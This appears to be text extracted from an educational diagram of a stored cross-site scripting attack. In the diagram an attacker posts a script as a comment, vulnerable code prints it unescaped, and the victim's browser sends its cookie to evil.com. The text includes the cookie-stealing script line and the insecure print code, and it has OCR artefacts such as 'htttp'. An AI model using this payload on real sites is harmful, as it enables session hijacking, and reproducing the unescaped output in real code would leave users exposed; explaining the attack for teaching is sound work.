 1
Attacker
Website
POST htttp://example.com/submit-comment
Attacker’s Browser
<script>...</script>
Website Database
Attacker’s Server
Website’s Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie-secret
Victim
Victim’s Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK